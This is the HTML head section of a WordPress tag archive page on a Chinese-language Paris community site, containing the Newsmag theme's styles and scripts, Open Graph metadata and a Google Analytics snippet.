

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/3beifeiyong/
body_size: 48840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>3倍费用 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 3倍费用 标签 Feed" href="https://www.sohfrance.org/tag/3beifeiyong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/47525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="3倍费用 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/3beifeiyong/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="83c12f4e51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/3beifeiyong/",
                    "name": "3倍费用"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
